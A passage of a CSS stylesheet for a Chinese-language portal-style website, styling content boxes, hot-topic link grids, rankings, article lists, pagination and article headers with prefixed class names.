    padding-bottom: 23px;
    color: #FF9A00;
    font-size: 24px;
    display: inline-block;
}

.z3b9c3main-box .pingtai-box .guanyu strong,
.z3b9c3main-box .pingtai-box .lianxi strong,
.z3b9c3main-box .pingtai-box .mianze strong {
    font-size: 36px;
    color: #FDDFAF;
    display: inline-block;
    margin-left: 20px;
}

.z3b9c3main-box .pingtai-box .xiao-left {
    width: 13px;
    height: 10px;
    display: inline-block;
    margin-right: 12px;
    background: url(../images/title-left.png);
}

.z3b9c3main-box .pingtai-box .xiao-right {
    width: 13px;
    height: 10px;
    display: inline-block;
    margin-left: 12px;
    background: url(../images/title-right.png);
}

.z3b9c3main-box .pingtai-box .pingtai-wrap {
    padding: 10px 0px;
    margin: 0 auto;
    min-height: 100px;
}

.z3b9c3main-box .pingtai-box .pingtai-guan {
    color: #333;
    background: url('../images/guan-bg.png');
    background-size: 100%;
}

.z3b9c3main-box .pingtai-box .pingtai-mian {
    background: url('../images/mian-bg.png');
}

.z3b9c3main-box .pingtai-box h4 {
    color: #999999;
    margin-top: 20px;
}

.z3b9c3main-box .pingtai-box p {
    margin-top: 10px;
    line-height: 1.5;
    font-size: 15px;
}

.z3b9c3main-box .lb-box .lb-left {
    height: 380px;
    float: left;
    width: 300px;
    background: #3395F0;
    color: #fff;
}

.z3b9c3main-box .lb-box .lb-left .title {
    padding-top: 20px;
    padding-left: 20px;
    font-size: 18px;
}

.z3b9c3main-box .lb-box .lb-left p {
    padding: 20px;
    line-height: 1.8;
    font-size: 15px;
}

.z3b9c3main-box .lb-box .lb-midder {
    float: left;
    width: 410px;
    padding: 0 50px;
}

.z3b9c3main-box .lb-box .lb-midder .title {
    font-size: 18px;
}

.z3b9c3main-box .lb-box .lb-midder .title span {
    display: inline-block;
    width: 6px;
    margin-right: 10px;
    height: 6px;
    background: #fff;
    border-radius: 50%;
    border: 3px solid #BF0614;
}

.z3b9c3main-box .lb-box .lb-midder .midder-li {
    padding: 10px 0;
    margin-top: 18px;
    border-bottom: 1px solid #f0f0f0;
}

.z3b9c3main-box .lb-box .lb-midder h3 {
    font-weight: 400;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
}

.z3b9c3main-box .lb-box .lb-midder h3 span {
    display: inline-block;
    padding: 3px 4px;
    background: #3395F0;
    margin-right: 8px;
    color: #fff;
    border-radius: 10px;
    border-top-left-radius: 0;
}

.z3b9c3main-box .moreBtn {
    display: block;
    text-align: center;
    color: #999;
    font-size: 14px;
    padding-bottom: 20px;
}

.z3b9c3main-box .moreBtn i {
    vertical-align: top;
    margin-left: 10px;
    display: inline-block;
    width: 15px;
    height: 15px;
    background: url('../images/more.png');
}

.z3b9c3main-box .statistics {
    background: #fff;
    height: 120px;
    border: 1px solid #ccc;
}

.z3b9c3main-box .statistics .name {
    width: 50px;
    padding: 0 5px;
    display: flex;
    align-items: center;
    justify-content: space-between;
    font-size: 18px;
    background: #4284e2;
    color: #fff;
    height: 120px;
    position: relative;
    float: left;
}

.z3b9c3main-box .statistics .name .text {
    display: inline-block;
    margin-left: 4px;
}

.z3b9c3main-box .statistics .name .san {
    display: inline-block;
    position: absolute;
    top: 50px;
    right: -8px;
    width: 0;
    height: 0;
    border-top: 10px solid transparent;
    border-left: 10px solid #4284e2;
    border-bottom: 10px solid transparent;
}

.z3b9c3main-box .statistics .statistics-num ul {
    display: flex;
}

.z3b9c3main-box .statistics .statistics-num ul li {
    width: 30%;
    text-align: center;
    position: relative;
}

.z3b9c3main-box .statistics .statistics-num ul li .tiao {
    position: absolute;
    width: 1px;
    height: 55px;
    background: #858FA7;
    top: 30px;
    right: 0;
}

.z3b9c3main-box .statistics .statistics-num ul li strong {
    display: inline-block;
    margin-top: 5px;
    font-size: 28px;
    color: #DD3C57;
}

.z3b9c3main-box .statistics .statistics-num ul li .start {
    margin-top: 25px;
    font-size: 18px;
}

.z3b9c3main-box .statistics .statistics-num ul li .num {
    margin-top: 15px;
}

.z3b9c3main-box .statistics .statistics-num ul li .num .look {
    background: #858FA7;
    padding: 4px 7px;
    color: #fff;
    font-size: 12px;
}

.z3b9c3main-box .statistics .statistics-num ul li:nth-child(4) {
    border-right: 0;
}

.big-about .about-fff {
    background-color: #fff;
    padding-top: 20px;
    padding-bottom: 40px;
}

.z3b9c3main-box2 {
    margin-top: 0;
}

.z3b9c3main-box2 .z3b9c3main-left {
    margin-top: 0;
    background: #fff;
}

.title-biao {
    font-size: 18px;
}

.shuoming-box {
    background: #EFF6FC;
    padding: 20px;
}

.shuoming-box h1 {
    font-size: 18px;
    text-align: center;
}

.shuoming-box p {
    margin-top: 10px;
    line-height: 1.5;
}

.qun {
    margin-top: 10px;
}

.redian-box {
    background: #fff;
    margin-top: 10px;
    margin-bottom: 10px;
}

.redian-box .tou {
    margin-bottom: 20px;
}

.redian-box .redian-a {
    display: flex;
    flex-wrap: wrap;

    background-size: 100% 100%;
    text-align: center;
    padding: 20px 10px;
}

.redian-box .redian-a a {
    width: 47%;
    margin-right: 2px;
    display: inline-block;
    margin-bottom: 12px;
    padding: 7px 2px;
    font-size: 13px;
    color: #680813;
    border: 1px dashed #091c81;
    border-radius: 8px;
    background: #e1af5f;
}

.redian-box .redian-a a:hover {
    color: #870b46;
    background: #2ff1ba;
    border: 1px dashed #4b8105;
}

.tou-title {
    padding: 30px;
    background: #99B9EA;
    color: #fff;
}

.tou-title h1 {
    font-size: 18px;
}

.tou-title p {
    margin-top: 10px;
    line-height: 1.7;
}

.introduce-box {
    margin-top: 20px;
}

.introduce-box .introduce-left {
    float: left;
    width: 632px;
    height: 425px;
    background: url('../images/introduce-bg.png') no-repeat;
}

.introduce-box .introduce-left p {
    padding: 20px;
    line-height: 1.7;
    color: #333;
}

.introduce-box .introduce-right {
    width: 550px;
    float: right;
}

.introduce-box .introduce-right .right-tui {
    padding: 15px 10px;
    border: 1px solid #f0f0f0;
}

.introduce-box .introduce-right .right-tui .tui-title {
    font-size: 20px;
}

.introduce-box .introduce-right .right-tui .tui-title span {
    display: inline-block;
    margin-right: 10px;
    width: 5px;
    height: 17px;
    background: #F8211F;
}

.introduce-box .introduce-right .right-tui ul {
    display: flex;
    flex-wrap: wrap;
}

.introduce-box .introduce-right .right-tui li {
    width: 48%;
    display: flex;
    align-items: center;
    margin-top: 15px;
}

.introduce-box .introduce-right .right-tui li h3 {
    margin-left: 5px;
    width: 172px;
    overflow: hidden;
    white-space: nowrap;
    font-weight: 400;
    color: #333;
    text-overflow: ellipsis;
}

.introduce-box .introduce-right .right-tui li .left-img {
    overflow: hidden;
    width: 67px;
}

.introduce-box .introduce-right .right-tui li img {
    width: auto;
    height: 47px;
}

.title-heng {
    display: inline-block;
    width: 4px;
    margin-right: 8px;
    height: 19px;
    background: url('../images/tan.png') no-repeat;
}

.h1-bg {
    padding-bottom: 10px;
    background-color: #eefaf5;
}

.h1-bg h1 {
    position: relative;
    text-align: center;
}

.h1-bg p {
    padding: 10px 25px;
    font-size: 14px;
    text-align: left;
    margin-top: 10px;
    color: #000;
    border-radius: 10px;
    min-height: 100px;
    line-height: 1.5;
    text-indent: 2em;
}

.h1-box {
    width: 1200px;
    margin: 0 auto;
}

.h1-box h1 {
    margin-top: 10px;
    font-size: 17px;
}

.h1-box p {
    margin-top: 15px;
    padding: 0 10px;
    line-height: 1.6;
    text-indent: 11px;
    font-size: 15px;
}

.hushenjing {
    margin-top: 0px;
    background: #fff;
    margin-bottom: 10px;
}

.dao-title {
    padding: 18px;
    margin-bottom: 20px;
    background: linear-gradient(#fde8bb, #ffda96);
}

.dao-title p {
    margin-top: 6px;
    line-height: 1.6;
}

.introduce-title .text {
    line-height: 1.7;
    padding: 10px 10px;
}

.content-box {
    padding: 20px 0px 30px 0;
}

.left-nav {
    height: 60px;
    line-height: 60px;
    background: #f6eedb;
    text-align: center;
    position: relative;
    border-radius: 3px;
}

.left-nav-fixed {
    position: fixed;
    top: 0;
    z-index: 1000;
    width: 100%;
    background-color: #fff;
    box-shadow: 0 2px 5px rgba(0, 0, 0, 0.1);
}

.z3b9c3main-left {
    width: 830px;
    float: left;
}

.z3b9c3main-left .content-top {
    padding: 20px 15px;
    margin-bottom: 20px;
    background: url('../images/tou-bg.png');
    color: #fff;
}

.z3b9c3main-left .content-top h1 {
    font-size: 18px;
}

.z3b9c3main-left .content-top p {
    margin-top: 10px;
    line-height: 1.7;
}

.z3b9c3main-left .page-box {
    padding: 40px 0 10px 0;
    text-align: center;
}

.z3b9c3main-left .page-box ul {
    display: flex;
    justify-content: center;
}

.z3b9c3main-left .page-box a {
    display: inline-block;
    padding: 4px 8px;
    border-radius: 5px;
    border: 1px solid #999;
    margin-right: 4px;
}

.z3b9c3main-left .page-box a.active {
    background: #FB7A01;
    border: 1px solid #FB7A01;
    color: #fff;
}

.z3b9c3main-left .page-box .thisclass a {
    border: 1px solid #03A7FF;
    color: #03A7FF
}

.z3b9c3main-left .page-box a:hover {
    border: 1px solid #03A7FF;
    color: #03A7FF
}

.z3b9c3main-left .left-big {
    padding: 20px;
}

.z3b9c3main-left .statistics-box {
    display: flex;
    background: #759EED;
    height: 120px;
}

.z3b9c3main-left .statistics-box p {
    margin-top: 30px;
    font-size: 18px;
}

.z3b9c3main-left .statistics-box p strong {
    font-size: 26px;
    color: #fc3052;
}

.z3b9c3main-left .statistics-box .tiao {
    position: absolute;
    width: 1px;
    height: 55px;
    background: #fff;
    top: 30px;
    right: 0;
}

.z3b9c3main-left .statistics-box .look {
    margin-top: 20px;
    color: #fff;
    font-size: 16px;
}

.z3b9c3main-left .statistics-box li {
    position: relative;
    width: 25%;
    text-align: center;
}

.z3b9c3main-left .nav-ul {
    display: flex;
    position: relative;
    padding: 0px 15px;
    margin: 0 auto;
}

.z3b9c3main-left .nav-ul li {
    font-size: 18px;
    cursor: pointer;
    position: relative;
}

.z3b9c3main-left .nav-ul li span {
    display: inline-block;
    font-weight: bold;
    color: #ad1111;
    text-align: center;
    font-size: 18px;
    padding: 0 20px;
}

.z3b9c3main-left .nav-ul li.active {
    background: #afefb9;
}

.z3b9c3main-left .nav-ul li.active span {
    color: #f21010;
    border-bottom: 2px solid #f112b2;
}

.z3b9c3main-left .nav-ul li.active span::after {
    content: '';
    width: 32px;
    height: 3px;
    bottom: -10px;
    left: 50%;
    transform: translateX(-16px);
    position: absolute;
}

.z3b9c3main-left .nav-ul .san {
    position: absolute;
    right: -20px;
    top: 0px;
    display: inline-block;
    width: 0;
    height: 0;
    border-top: 37px solid #fff;
    border-right: 20px solid transparent;
}

.z3b9c3main-left .nav-ul li.search {
    background: #fff;
    border: 0;
    padding: 0 0 2px 10px;
    vertical-align: bottom;
}

.z3b9c3main-left .nav-ul li.search em {
    display: inline-block;
    width: 8px;
    height: 18px;
    background: #4284e2;
}

.z3b9c3main-left .nav-ul li.search span {
    vertical-align: top;
    display: inline-block;
}

.z3b9c3main-left .nav-ul2 {
    justify-content: left;
}

.z3b9c3main-left .column-tab {
    display: none;
}

.column-tab ul {
    padding: 10px 0px;
}

.z3b9c3main-left .column-tab li {
    background: #eefaf5;
    padding: 10px 15px;
    margin-bottom: 15px;
    border-bottom: 1px dashed #E9EEF2;
}

.z3b9c3main-left .column-tab li:hover {
    background: #f6eedb;
}

.z3b9c3main-left .column-tab li .title {
    font-size: 16px;
    font-weight: 400;
}

.z3b9c3main-left .column-tab li .title a {
    color: #666;
}

.z3b9c3main-left .column-tab li img {
    width: 180px;
    min-height: 130px;
    float: left;
}

.z3b9c3main-left .column-tab .left-img {
    float: left;
    position: relative;
    height: 130px;
    overflow: hidden;
    width: 180px;
}

.z3b9c3main-left .column-tab .left-img .biao {
    position: absolute;
    display: inline-block;
    left: 0;
    top: 0;
    z-index: 999;
    padding: 6px 8px;
    border: 1px solid #E1E3ED;
    color: #ABACB5;
    font-size: 14px;
}

.z3b9c3main-left .column-tab .z3b9c3list-right {
    float: right;
    margin-left: 0px;
    width: 590px;
    position: relative;
}

.z3b9c3main-left .column-tab .z3b9c3list-right .list-time {
    position: absolute;
    left: 10px;
    display: inline-block;
    padding: 20px 30px 20px 0;
    border-right: 1px solid #EDEDED;
    top: 40px;
    font-size: 24px;
    color: #333;
}

.z3b9c3main-left .column-tab .z3b9c3list-right .label {
    display: inline-block;
    margin-top: 7px;
    margin-bottom: 4px;
    padding: 4px 8px;
    margin-right: 8px;
    font-size: 12px;
    color: #680813;
    border: 1px dashed #091c81;
    border-radius: 8px;
    background: #e1af5f;
}

.z3b9c3main-left .column-tab .z3b9c3list-right .label:hover {
    color: #870b46;
    background: #2ff1ba;
    border: 1px dashed #4b8105;
}

.z3b9c3main-left .column-tab .z3b9c3list-right p {
    margin-top: 8px;
    line-height: 1.5;
    font-size: 14px;
    color: #999;
    overflow: hidden;
    text-overflow: ellipsis;
    height: 48px;
    display: -webkit-box;
    -webkit-line-clamp: 3;
    -webkit-box-orient: vertical;
}

.z3b9c3main-left .column-tab .z3b9c3list-right .num {
    float: right;
    font-size: 14px;
}

.z3b9c3main-left .column-tab .z3b9c3list-right .num span {
    margin-right: 10px;
}

.z3b9c3main-left .column-tab .z3b9c3list-right .shijian {
    font-size: 20px;
    color: #333;
}

.z3b9c3main-left .column-tab .address {
    display: flex;
    justify-content: space-between;
    margin-top: 8px;
    font-size: 13px;
}

.z3b9c3main-left .column-tab .address span {
    display: inline-block;
    color: #999;
    padding-right: 20px;
    border-right: 1px solid #E2E2E2;
    font-size: 12px;
}

.z3b9c3main-left .column-tab .address span:nth-child(4) {
    border-right: 0;
}

.z3b9c3main-left .column-tab .address .zan i {
    vertical-align: top;
    margin-right: 5px;
    display: inline-block;
    width: 16px;
    background: url('../images/zan1.png') no-repeat;
    height: 15px;
}

.z3b9c3main-left .column-tab .address .time i {
    vertical-align: top;
    margin-right: 5px;
    display: inline-block;
    width: 15px;
    background: url('../images/time1.png') no-repeat;
    height: 15px;
}

.z3b9c3main-left .column-tab .address .yue i {
    vertical-align: top;
    margin-right: 5px;
    display: inline-block;
    width: 15px;
    background: url('../images/yue1.png') no-repeat;
    height: 15px;
}

.z3b9c3main-left .column-tab .address .name i {
    vertical-align: top;
    margin-right: 5px;
    display: inline-block;
    width: 14px;
    background: url('../images/name1.png') no-repeat;
    height: 15px;
}

.z3b9c3main-left .column-tab li:hover .title {
    font-weight: bold;
}

.z3b9c3main-left .column-tab li:hover .title a {
    color: #f01b1b;
}

.z3b9c3main-left .column-tab li:hover p {
    color: #3a0303;
}

.z3b9c3main-left .column-tab li:hover .address .name i {
    background: url('../images/name1.png') no-repeat;
}

.z3b9c3main-left .column-tab li:hover .address .yue i {
    background: url('../images/yue1.png') no-repeat;
}

.z3b9c3main-left .column-tab li:hover .address .time i {
    background: url('../images/time1.png') no-repeat;
}

.z3b9c3main-left .column-tab li:hover .address .zan i {
    background: url('../images/zan1.png') no-repeat;
}

.z3b9c3main-left .column-tab .list-address {
    float: right;
    width: 240px;
    margin-left: 10px;
}

.z3b9c3main-left .column-tab .list-address .head-img {
    margin-left: 10px;
    border-radius: 50%;
    width: 50px;
    height: 50px;
    margin-top: 30px;
}

.z3b9c3main-left .column-tab .list-address .address-text {
    float: left;
    margin-left: 40px;
}

.z3b9c3main-left .column-tab .list-address .address-text .name {
    margin-top: 20px;
    width: 120px;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
    color: #333;
}

.z3b9c3main-left .column-tab .list-address .address-text .time {
    padding: 10px 0;
    color: #999;
}

.z3b9c3main-left .column-tab .list-address .address-text .num {
    color: #999;
}

.z3b9c3main-left .column-tab .list-address .address-text span {
    margin-right: 10px;
}

.z3b9c3main-left .z3b9c3column-show {
    display: block;
}

.xin-bg {
    padding: 0 20px;
    height: 140px;
    background: url('../images/li-title.png');
}

.xin-bg h1 {
    padding-top: 10px;
    font-size: 20px;
}

.xin-bg h1 em {
    display: inline-block;
    width: 3px;
    height: 16px;
    margin-right: 6px;
    background-color: #354352;
}

.xin-bg p {
    margin-top: 10px;
    line-height: 1.8;
}

.z3b9c3main-right {
    float: right;
    width: 360px;
}

.z3b9c3main-right .right-redian {
    width: 100%;
    height: 380px;
    background: url('../images/hot-bg.png') no-repeat;
    position: relative;
    background-size: 100% 100%;
}

.z3b9c3main-right .right-redian a {
    position: absolute;
    color: #3395F0;
}

.z3b9c3main-right .right-redian a:nth-child(1) {
    top: 70px;
    right: 210px;
}

.z3b9c3main-right .right-redian a:nth-child(2) {
    top: 120px;
    left: 205px;
}

.z3b9c3main-right .right-redian a:nth-child(3) {
    top: 172px;
    right: 210px;
}

.z3b9c3main-right .right-redian a:nth-child(4) {
    top: 223px;
    left: 205px;
}

.z3b9c3main-right .right-redian a:nth-child(5) {
    top: 278px;
    right: 210px;
}

.z3b9c3main-right .right-redian a:nth-child(6) {
    top: 330px;
    left: 205px;
}

.z3b9c3main-right .toutiao-box {
    padding: 20px;
    background: linear-gradient(#fde8bb, #ffda96);
    margin-bottom: 10px;
}

.z3b9c3main-right .toutiao-box h1 {
    font-size: 22px;
    font-weight: 400;
}

.z3b9c3main-right .toutiao-box p {
    margin-top: 10px;
    line-height: 1.7;
}

.z3b9c3main-right .ranking {
    padding: 20px 0;
    border: 1px solid #ccc;
}

.z3b9c3main-right .ranking h3 {
    padding: 0 20px;
    font-weight: 400;
    font-size: 17px;
    margin-top: 5px;
}

.z3b9c3main-right .ranking h3 span {
    vertical-align: top;
}

.z3b9c3main-right .ranking h3 em {
    display: inline-block;
    width: 5px;
    height: 20px;
    background: #27B3D6;
    margin-right: 4px;
}

.z3b9c3main-right .ranking h3 a {
    color: #000;
}

.z3b9c3main-right .ranking h3 a img {
    margin-top: 0px;
    float: right;
}

.z3b9c3main-right .ranking .ranking-box {
    padding: 20px;
}

.z3b9c3main-right .ranking .ranking-box .ranking-title {
    font-size: 17px;
    color: #333;
    display: flex;
    justify-content: space-between;
    border-bottom: 1px solid #fff;
    padding: 10px 2px;
}

.z3b9c3main-right .ranking .ranking-box .ranking-title span {
    display: inline-block;
    text-align: center;
}

.z3b9c3main-right .ranking .ranking-box .ranking-title .shi {
    width: 40%;
}

.z3b9c3main-right .ranking .ranking-box .ranking-list li {
    margin-top: 10px;
    padding: 10px 0;
    display: flex;
    justify-content: space-between;
    align-items: center;
    border-bottom: 1px solid #ddd;
}

.z3b9c3main-right .ranking .ranking-box .ranking-list li img {
    border: 1px solid #ccc;
    border-radius: 8px;
    width: 100px;
    max-height: 63px;
}

.z3b9c3main-right .ranking .ranking-box .ranking-list li .shi {
    display: inline-block;
    width: 30%;
    text-align: center;
}

.z3b9c3main-right .ranking .ranking-box .ranking-list li a {
    text-align: center;
}

.z3b9c3main-right .ranking .ranking-box .ranking-list li a .fang {
    border-radius: 5px;
    background: #28B4D7;
    padding: 4px 6px;
    color: #fff;
}

.z3b9c3main-right .jies .tou {
    text-align: center;
    margin-top: 30px;
    font-size: 18px;
    padding: 13px 10px;
    color: #000;
    font-weight: 400;
    position: relative;
}

.z3b9c3main-right .jies .tou .heng {
    float: right;
    margin-top: -8px;
    width: 160px;
    height: 30px;
    background: #CCCCCC;
    position: relative;
}

.z3b9c3main-right .jies .tou .heng span {
    display: inline-block;
    width: 0;
    height: 0;
    position: absolute;
    left: -22px;
    top: 0;
    border-bottom: 30px solid #ccc;
    border-left: 22px solid transparent;
}

.z3b9c3main-right .jies .jies-box {
    padding: 10px;
    line-height: 1.8;
    font-size: 15px;
    color: #333;
}

.z3b9c3main-right .qun {
    margin-top: 10px;
    margin-bottom: 10px;
    background: #fff;
}

.z3b9c3main-right .qun .tou {
    font-size: 18px;
    position: relative;
    color: #000;
}

.z3b9c3main-right .qun h1 {
    font-weight: 400;
}

.z3b9c3main-right .qun .qun-box {
    padding: 25px 0;
    text-align: center;
    border-radius: 12px;
}

.z3b9c3main-right .qun .qun-box img {
    display: block;
    margin: 0 auto;
    transition: all 0.5s ease-in-out;
    max-width: 100%;
    height: auto;
    border-radius: 12px;
}

.z3b9c3main-right .qun .qun-box img:hover {
    transform: scale(1.15);
}

.z3b9c3main-right .qun .text {
    padding: 0 10px;
    line-height: 1.6;
    font-size: 15px;
}

.z3b9c3main-right .toutiao {
    margin-top: 20px;
    padding-bottom: 15px;
    position: relative;
}

.z3b9c3main-right .toutiao .tou {
    font-size: 18px;
    padding: 13px 10px;
    color: #000;
    margin-bottom: 15px;
}

.z3b9c3main-right .toutiao .tou .heng {
    float: right;
    margin-top: -8px;
    width: 160px;
    height: 30px;
    background: #CCCCCC;
    position: relative;
}

.z3b9c3main-right .toutiao .tou .heng span {
    display: inline-block;
    width: 0;
    height: 0;
    position: absolute;
    left: -22px;
    top: 0;
    border-bottom: 30px solid #ccc;
    border-left: 22px solid transparent;
}

.z3b9c3main-right .toutiao h3 {
    font-weight: 400;
    padding: 10px 10px;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
}

.z3b9c3main-right .toutiao .left-dian {
    display: inline-block;
    padding: 2px 4px;
    border-radius: 12px;
    border: 1px solid #666;
    margin-right: 10px;
}

.z3b9c3main-right .toutiao2 {
    margin-top: 0;
}

.z3b9c3main-right .read-box {
    margin-top: 10px;
    border: 1px solid #f0f0f0;
    position: relative;
}

.z3b9c3main-right .read-box .tou {
    font-size: 20px;
    padding: 13px 10px;
    color: #D40300;
    margin-bottom: 15px;
}

.z3b9c3main-right .read-box .read-list {
    padding: 10px 0 20px 0;
}

.z3b9c3main-right .read-box .read-list img {
    width: 95%;
    margin-left: 2%;
}

.z3b9c3main-right .read-box .read-list li {
    background: #fff;
    position: relative;
    align-items: center;
    padding: 3% 10px;
}

.z3b9c3main-right .read-box .read-list li .num {
    position: absolute;
    bottom: 39px;
    right: 9px;
    display: inline-block;
    padding: 2px 5px;
    background: #FF3333;
    color: #fff;
}

.z3b9c3main-right .read-box .read-list li em {
    display: inline-block;
    padding: 2px 5px;
    font-size: 14px;
    border-radius: 5px;
    color: #fff;
    background-color: #FFAE2F;
}

.z3b9c3main-right .read-box .read-list li h4 {
    margin-left: 2px;
    margin-top: 10px;
    font-weight: 400;
    padding-bottom: 10px;
    font-size: 16px;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
    border-bottom: 1px solid #ccc;
}

.z3b9c3main-right .read-box .read-list li p {
    margin-top: 10px;
    overflow: hidden;
}

.z3b9c3main-right .read-box2 {
    margin-top: 0;
    margin-bottom: 10px;
}

.z3b9c3main-right .tui-du {
    padding-bottom: 10px;
}

.z3b9c3main-right .tui-du .tou {
    position: relative;
    font-size: 18px;
    padding: 10px 0;
    color: #000;
}

.z3b9c3main-right .tui-du .zai-list li {
    padding: 10px 30px;
    margin-right: 5px;
    position: relative;
    align-items: center;
}

.z3b9c3main-right .tui-du .zai-list li .icon1 {
    position: absolute;
    left: 0;
    top: 5px;
    display: inline-block;
    border-radius: 50%;
    border: 2px solid #eee;
    background: #059405;
    width: 5px;
    height: 5px;
    margin-right: 7px;
}

.z3b9c3main-right .tui-du .zai-list li .icon-num {
    padding: 2px;
    border-radius: 5px;
    border: 1px solid #ccc;
    display: inline-block;
    margin-right: 5px;
}

.z3b9c3main-right .tui-du .zai-list li img {
    border-radius: 10px;
    width: 90px;
}

.z3b9c3main-right .tui-du .zai-list h3 {
    font-weight: 400;
    border-bottom: 1px solid #f0f0f0;
    font-size: 17px;
    line-height: 1.5;
}

.z3b9c3main-right .tui-du .zai-list h3 a {
    color: #666;
}

.z3b9c3main-right .zai-box {
    background: #fff;
    margin-bottom: 10px;
    padding-bottom: 20px;
}

.z3b9c3main-right .zai-box .tou {
    padding-bottom: 10px;
    font-size: 18px;
    position: relative;
    color: #000;
}

.z3b9c3main-right .zai-box .zai-list {
    border-radius: 10px;
}

.z3b9c3main-right .zai-box .zai-list li {
    position: relative;
    display: flex;

    padding: 10px;

    justify-content: space-between;
}

.z3b9c3main-right .zai-box .zai-list li .icon1 {
    display: inline-block;
    position: absolute;
    top: 18px;
    left: 6px;
    border-radius: 50%;
    border: 2px solid #059405;
    background: #059405;
    width: 5px;
    height: 5px;
    margin-right: 7px;
}

.z3b9c3main-right .zai-box .zai-list li .icon-num {
    padding: 2px;
    border-radius: 5px;
    border: 1px solid #ccc;
    display: inline-block;
    margin-right: 5px;
}

.z3b9c3main-right .zai-box .zai-list li img {
    width: 90px;
    margin-left: 5px;
    border-radius: 5px;
}

.z3b9c3main-right .zai-box .zai-list li .l-img {
    width: 27%;
    overflow: hidden;
}

.z3b9c3main-right .zai-box .zai-list li .l-img img {
    height: 60px;
}

.z3b9c3main-right .zai-box .zai-list li:hover .icon1 {
    border: 2px solid #059405;
    background-color: #059405;
}

.z3b9c3main-right .zai-box .zai-list li:hover h3 {
    font-weight: bold;
}

.z3b9c3main-right .zai-box .zai-list h3 {
    font-weight: 400;
    font-size: 16px;
    line-height: 1.5;
    padding-left: 12px;
}

.z3b9c3main-right .zai-box .zai-list h3 a {
    color: #666;
}

.z3b9c3main-right .tui-box {
    margin-top: 10px;
    background: #fff;
    margin-bottom: 10px;
    position: relative;
}

.z3b9c3main-right .tui-box .tou {
    font-size: 18px;
    color: #000;
}

.z3b9c3main-right .tui-box .tui-one {
    padding: 0 10px;
    display: flex;
    align-items: center;
    padding-bottom: 10px;
    border-bottom: 1px solid #F5F8FF;
}

.z3b9c3main-right .tui-box .tui-one img {
    border-radius: 3px;
    width: 100px;
}

.z3b9c3main-right .tui-box .tui-one h3 {
    margin-top: 5px;
    font-size: 16px;
    margin-right: 10px;
    line-height: 1.3;

    padding-bottom: 5px;
}

.z3b9c3main-right .tui-box .tui-one h3 a {
    color: #333;
}

.z3b9c3main-right .tui-box .tui-one:hover h3 a {
    color: #354352;
}

.z3b9c3main-right .tui-box .tui-li {
    display: flex;
    padding: 8px;
    position: relative;
    align-items: center;
}

.z3b9c3main-right .tui-box .tui-li:hover {
    background: #f2f2f2;
}

.z3b9c3main-right .tui-box .tui-li .tui-num {
    position: absolute;
    display: inline-block;
    top: 15px;
    left: 8px;
    padding: 0 3px;
    margin-right: 7px;
    border: 1px solid #354352;
    color: #354352;
    border-radius: 4px;
    font-size: 13px;
    text-align: center;
}

.z3b9c3main-right .tui-box .tui-li .tui-dian {
    display: inline-block;
    background: #ab95ec;
    position: absolute;
    top: 24px;
    left: 6px;
    margin-right: 11px;
    margin-left: 5px;
    width: 10px;
    border-radius: 50%;
    height: 10px;
}

.z3b9c3main-right .tui-box .tui-li img {
    width: 90px;
    border-radius: 5px;
}

.z3b9c3main-right .tui-box .tui-li h3 {
    font-weight: 400;
    padding: 5px 0;
    line-height: 1.4;
    padding-left: 20px;
    font-size: 16px;
}

.z3b9c3main-right .tui-box .tui-li h3 a {
    color: #666;
}

.jilu {
    position: relative;
}

.jilu .tai {
    position: absolute;
    top: 0;
    left: -30px;
    padding: 8px;
    background: #28B2D6;
    border-bottom-left-radius: 5px;
    border-top-left-radius: 5px;
    color: #fff;
    width: 15px;
}

.jilu .lu {
    position: absolute;
    top: 160px;
    left: -30px;
    width: 15px;
    padding: 8px;
    background: #FF4141;
    border-bottom-left-radius: 5px;
    border-top-left-radius: 5px;
    color: #fff;
    margin-right: 15px;
}

.lsm {
    background: #CCCCCC;
    padding: 20px;
}

.lsm p {
    line-height: 1.6;
}

.line-bg {
    margin-top: 30px;
    padding: 20px;
    background: #fff;
    border: 1px solid #858FA7;
}

.line-bg .line-title {
    position: relative;
    display: flex;
    justify-content: space-between;
    padding-top: 10px;
}

.line-bg .line-title p em {
    display: inline-block;
    width: 3px;
    height: 14px;
    background: #28B2D6;
}

.line-bg .line-title p span {
    display: inline-block;
}

.line-bg .line-title p .title {
    font-size: 18px;
    padding-bottom: 10px;
}

.line-bg .line-title p .gong {
    margin-right: 15px;
}

.line-bg .line-title p .gong strong {
    color: #DF4960;
}

.line-bg .line-nav {
    padding: 20px 0;
}

.line-bg .line-nav .num {
    line-height: 30px;
    margin-right: 20px;
}

.line-bg .line-nav .num strong {
    color: #DF4960;
}

.line-bg .line-nav p {
    float: left;
}

.line-bg .line-nav p span {
    display: inline-block;
    padding: 8px 10px;
    margin-right: 8px;
    color: #666;
}

.line-bg .line-nav p span.active {
    color: #1f56c5;
}

.line-bg .line-nav .nav-search {
    float: right;
    position: relative;
    border-bottom: 1px solid #27B3D6;
}

.line-bg .line-nav .nav-search .search-icon {
    margin-top: 10px;
}

.line-bg .line-nav .nav-search input {
    height: 32px;
    width: 220px;
    color: #999;
}

.line-bg .line-nav .nav-search span {
    height: 32px;
    line-height: 32px;
    text-align: center;
    color: #27B3D6;
    position: absolute;
    border-top-right-radius: 5px;
    border-bottom-right-radius: 5px;
    right: 0;
    top: 1px;
    display: inline-block;
}

.line-bg .nav-title {
    margin-top: 20px;
    padding: 10px 30px 15px 20px;
    justify-content: space-between;
    border-bottom: 1px solid #858FA7;
    background: #F9F9F9;
    display: flex;
}

.line-bg .nav-title .logo {
    width: 100px;
    text-align: left;
}

.line-bg .nav-title span {
    text-align: center;
    display: inline-block;
    width: 13%;
}

.line-bg .line-list {
    background: #F9F9F9;
}

.line-bg .line-list li {
    padding: 20px;
    display: flex;
    justify-content: space-between;
    align-items: center;
    border-bottom: 1px solid #eee;
}

.line-bg .line-list li .img {
    width: 100px;
}

.line-bg .line-list li img {
    width: 100px;
    height: 63px;
    border: 1px solid #ddd;
}

.line-bg .line-list li span {
    text-align: center;
    display: inline-block;
    width: 13%;
}

.line-bg .line-list li .look-name a {
    background: #27B3D6;
    color: #fff;
    padding: 5px 8px;
}

.z3b9c3article-bg .article-box {
    padding: 0 10px 0 10px;
}

.article-box .clearfix {
    position: relative;
}

.article-box h1 {
    font-size: 24px;
    padding: 10px 0 10px 0;
    line-height: 1.3;
    color: #000;
}

.article-box .qian {
    display: inline-block;
    padding: 3px 9px;
    font-size: 12px;
